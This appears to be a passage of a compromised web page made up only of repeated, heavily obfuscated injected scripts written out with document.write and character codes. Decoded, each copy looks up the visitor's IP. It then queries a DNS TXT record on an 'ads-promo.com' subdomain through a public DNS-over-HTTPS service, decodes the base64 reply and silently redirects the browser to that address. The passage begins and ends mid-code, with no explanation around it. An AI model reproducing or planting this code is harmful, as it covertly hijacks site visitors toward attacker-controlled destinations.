49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,